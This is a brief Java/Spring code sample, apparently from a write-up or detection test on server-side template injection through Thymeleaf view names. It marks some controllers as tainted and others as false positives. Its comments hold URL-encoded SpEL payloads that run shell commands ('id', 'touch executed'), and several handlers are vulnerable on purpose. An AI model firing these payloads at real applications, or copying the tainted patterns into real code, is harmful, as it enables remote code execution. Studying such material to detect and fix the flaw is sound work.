 //GET /path?lang=en HTTP/1.1
//GET /path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7d__:
@GetMapping("/path")
public String path(@RequestParam String lang) {
return "user/" + lang + "/welcome"; //template path is tainted
}
//GET /fragment?section=main
//GET /fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22touch%20executed%22).getInputS
@GetMapping("/fragment")
public String fragment(@RequestParam String section) { return "welcome :: " + section; //fragment is tainted }
@GetMapping("/doc/{document}")
public void getDocument(@PathVariable String document) {
log.info("Retrieving " + document);
//returns void, so view name is taken from URI
}
@GetMapping("/safe/fragment")
@ResponseBody
public String safeFragment(@RequestParam String section) {
return "welcome :: " + section; //FP, as @ResponseBody annotation tells Spring to process the return values as body, inste
}
@GetMapping("/safe/redirect")
public String redirect(@RequestParam String url) {
return "redirect:" + url; //FP as redirects are not resolved as expressions
}
@GetMapping("/safe/doc/{document}")
public void getDocument(@PathVariable String document, HttpServletResponse response) {
log.info("Retrieving " + document); //FP
}